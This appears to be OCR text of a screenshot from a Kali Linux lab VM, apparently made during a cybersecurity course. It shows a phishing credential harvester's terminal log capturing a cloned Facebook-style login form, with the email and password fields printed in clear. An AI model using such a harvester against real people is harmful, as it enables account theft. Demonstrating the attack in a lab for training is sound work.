 kali_linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 11:28
root@kali: /home/mauricio
Arquivo Ações Editar Exibir Ajuda
192.168.0.10 - - [09/Dec/2022 11:28:13] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5M
KdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw&__hs=19335.BP%3ADEFAULT.2.0.0.0.0&__hsi=7175155486926987752&__req=3&__rev=1006713656&__s=48v181%3A07n6kv%3A3dw8rr&__spi
n_b=trunk&__spin_r=1006713656&__spin_t=1670596070&__user=0&dpr=1&jazoest=2881&lsd=AVoKrFQ0Bq4 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2881
PARAM: lsd=AVoKrFQ0Bq4
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzIwLCJjIjoyNH0=
PARAM: lgnrnd=062750_CHvS
PARAM: lgnjs=1670596086
POSSIBLE USERNAME FIELD FOUND: email=mauricio-cybersecurity-dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=TESTE1234.w
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AASStJ/bkkJJkAJJJJJAAJSJJJAAJAASAAAAAAAAVTr/bCACCAYCCI
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.10 - - [09/Dec/2022 11:28:33] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarymjqMSa1yEZpt6jSH
Alt
11:28
09/12/2022